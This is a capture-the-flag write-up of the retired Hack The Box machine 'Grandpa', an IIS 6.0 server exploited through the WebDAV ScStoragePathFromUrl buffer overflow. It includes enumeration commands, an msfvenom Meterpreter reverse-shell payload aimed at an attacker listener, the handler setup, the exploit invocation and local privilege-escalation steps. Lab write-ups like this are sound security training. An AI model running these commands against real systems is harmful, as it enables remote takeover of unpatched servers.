
Grandpa is another OSCP-like box from the HTB ‘retired’ archive.
It’s the Buffer Overflow one!
nmap first as always.
Nmap
nmap -sV -Pn -p- 10.10.10.14 |tee -a gp.txt
The results are limited.
Nmap scan report for 10.10.10.14
Host is up (0.18s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Scan again, with default nse scripts -sC
nmap -sVC 10.10.10.14
Nmap scan report for 10.10.10.14
Host is up (0.13s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
| http-ntlm-info:
| Target_Name: GRANPA
| NetBIOS_Domain_Name: GRANPA
| NetBIOS_Computer_Name: GRANPA
| DNS_Domain_Name: granpa
| DNS_Computer_Name: granpa
|_ Product_Version: 5.2.3790
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
| WebDAV type: Unknown
| Server Date: Wed, 11 Mar 2020 09:56:45 GMT
|_ Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
IIS 6.0 running WebDAV
Scan again, this time checking for vulnerabilities with the vuln scripts
nmap -sV --script=vuln 10.10.10.14
Segmentation fault
We can crash the server!!!
It could be vulnerable to a Buffer Overflow.
Before we persue this, lets check out the directories.
Gobuster
gobuster dir -u http://10.10.10.14 -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -t 40
That was a fast scan.
/Images (Status: 301)
/_private (Status: 403)
/_vti_cnf (Status: 403)
/_vti_log (Status: 403)
/_vti_pvt (Status: 403)
/_vti_txt (Status: 403)
/_vti_bin (Status: 301)
/_vti_bin/_vti_adm/admin.dll (Status: 200)
/_vti_bin/_vti_aut/author.dll (Status: 200)
/_vti_bin/shtml.dll (Status: 200)
/aspnet_client (Status: 403)
/images (Status: 301)
http://10.10.10.14/_vti_bin/shtml.dll
Cannot run the FrontPage Server Extensions on this page: ""
/_vti_bin/_vti_adm/admin.dll

/_vti_bin/_vti_aut/author.dll

http://10.10.10.14/images/

Searchsploit
searchsploit iis 6 returns a long list.
searchsploit iis 6.0 |grep WebDAV |grep -v '/dos/' is better.

We can read the exploit with
searchsploit -x 41738
Unfamiliar with this exploit, and not wanting to simply swap out the shellcode and fire it off, I used google to do a bit more research.
This review looks at the vulnerability, and gives context for the exploit.
It is well worth a read!
Searching again on Google for more info, using the exploit’s name ExplodingCan, I found another script.
So we now have two versions of essentially the same exploit. We can look at them both!
searchsploit -m 41738 will copy the first exploit to the pwd (present working directory) and have a closer look.
searchsploit -m 41738
Exploit: Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow
URL: https://www.exploit-db.com/exploits/41738
Path: /usr/share/exploitdb/exploits/windows/remote/41738.py
File Type: troff or preprocessor input, ASCII text, with very long lines, with CRLF line terminators
Copied to: /root/HTB/vip/grandpa/41738.py
The Second exploit looks more simple to impliment than the first, I copy it from github as
explodingcan.py, and generate a shellcode file with msfvenom.
MsfVenom, Meterpreter + Multi/Handler
msfvenom -p windows/meterpreter/reverse_tcp -f raw -v sc -e x86/alpha_mixed LHOST=10.10.14.10 LPORT=443 | tee shellcode
Fire up metasploit
service postgresql start
msfconsole
Because we used a staged meterpreter payload, we’ll need to use the exploit/multi/handler.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.10:443
With everything ready, we execute the exploit with the following command:
python explodingcan.py http://10.10.10.14 shellcode


Privilege Escalation
So we’ve got a meterpreter shell. The second exploit was straight-forward to impliment.
We need to background the session and look for a path to privilege-escalation.
use post/multi/recon/local_exploit_suggester

Select exploit/windows/local/ppr_flatten_rec
use show options to set the variables.
Get SYSTEM shell.

Now it’s a simple task to get the flags:
meterpreter > cat user.txt
bdxxxxxxxxxxxxxxxxxxxxxxxxxxxx69
meterpreter > cat root.txt
93xxxxxxxxxxxxxxxxxxxxxxxxxxxx7b
:)